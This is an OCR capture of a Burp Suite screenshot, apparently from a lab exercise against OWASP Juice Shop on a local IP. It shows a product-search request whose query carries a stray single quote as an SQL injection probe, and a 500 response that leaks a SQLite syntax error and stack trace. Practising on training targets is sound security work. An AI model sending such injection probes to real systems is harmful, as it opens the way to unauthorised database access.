 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++
2 × 3 × ...
Send Cancel < | ▾ > | ▾ Target: http://192.168.52.128:6662 ?
Request
Raw Params Headers Hex
GET /rest/product/search?q=apple' HTTP/1.1
Host: 192.168.52.128:6662
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.52.128:6662/
Cookie: io=5dWUcdAqh_0w36D4AACA;
cookieconsent_status=dismiss;
continueCode=V3yLv1PyqwjbDp3E4RalK7gMBm9AWqHqGXZVzv5Neor6Ok2Y
QJLnWx82oY6M
Connection: close
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
X-Powered-By: Express
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Type: application/json; charset=utf-8
Date: Sun, 12 Jan 2020 03:22:17 GMT
Connection: close
Content-Length: 1097
{
"error": {
"message": "SQLITE_ERROR: near \"'%'\": syntax error",
"stack": "SequelizeDatabaseError: SQLITE_ERROR: near
\"'%'\": syntax error\n    at Query.formatError
(/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query
.js:423:16)\n    at afterExecute
(/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query
.js:119:32)\n    at replacement
(/juice-shop/node_modules/sqlite3/lib/trace.js:19:31)\n
at Statement.errBack